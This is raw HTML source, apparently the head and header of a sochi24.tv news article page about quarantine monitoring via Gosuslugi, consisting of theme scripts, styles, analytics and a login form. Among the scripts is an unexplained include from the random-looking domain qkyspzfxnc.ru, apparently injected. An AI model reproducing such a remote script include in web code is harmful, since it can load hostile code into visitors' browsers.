if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="e2267df9be";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-495 single-format-standard cookies-not-set za-rossiyanami-na-karantine-budut-sledit-cherez-lichnyj-zhurnal-na-sajte-gosuslug-sochi24-tv-vse-novosti-goroda global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal 